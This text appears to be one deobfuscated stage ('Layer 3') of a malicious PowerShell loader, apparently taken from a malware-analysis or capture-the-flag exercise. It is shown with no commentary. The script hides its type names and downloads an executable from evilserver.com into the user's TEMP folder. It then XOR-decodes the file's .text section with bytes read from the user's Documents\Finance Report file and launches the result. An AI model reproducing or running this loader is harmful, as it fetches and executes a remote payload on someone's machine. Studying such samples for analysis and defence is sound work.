 ############################## Layer 3 ##############################
SV 4taH ( [tyPe]'bITconvERtER') ; .'SeT-IteM' vaRIABLE:4jb7 ([tYpe]'SYSTEm.Io.fIle' ); .'Invoke-WebRequest' 'http://evilserver.com:8080/PanCham.exe' -OutFile "$env:TEMP\panpan.exe"
${FiLE1_b} = ( .Dir vARIaBle:4JB7 ).VaLue::'ReadAllBytes'.Invoke("$env:TEMP\panpan.exe")
${kEy_B} = ( .DIR ("VaRIabLE:4jB7") ).value::'ReadAllBytes'.Invoke(("$env:USERPROFILE\Documents\Finance "+'Report'))
for(${I}=0; ${i} -lt 0x300 ; ${I}++)
{
if((${filE1_B}[${I}] -eq 0x2e) -and (${fILe1_b}[${I}+1] -eq 0x74)-and (${FIlE1_B}[${i}+2] -eq 0x65)-and (${filE1_B}[${i}+3] -eq 0x78)-and (${fILE1_b}[${i}+4] -eq 0x74)){
${OFf} = (&'chIldITem' vARiABLE:4taH).VAluE::"T`oiNt`32"([byte[]](${fILe1_b}[${i}+0x14],${filE1_b}[${i}+0x15],${fIle1_B}[${I}+0x16],${FILE1_B}[${i}+0x17]),0)
${SiZe} = $4taH::"T`oIN`T32"([byte[]](${FIlE1_b}[${I}+0x10],${File1_b}[${i}+0x11],${FILE1_B}[${I}+0x12],${fILE1_b}[${i}+0x13]),0)
${sIZe} = ${SIZe} / 2
break
}
}
for(${I}=${oFf}; ${i} -lt ${oFf} + ${sizE} ; ${I}++){
${FIlE1_b}[${I}] = ${file1_B}[${I}] -bxor ${key_b}[${i} % ${KeY_b}.CoUNt]
}
(Gi vaRiAble:4Jb7 ).vaLue::'WriteAllBytes'.Invoke("$env:TEMP\panpan.exe", ${fIle1_b})
.'Start-Process' "$env:TEMP\panpan.exe"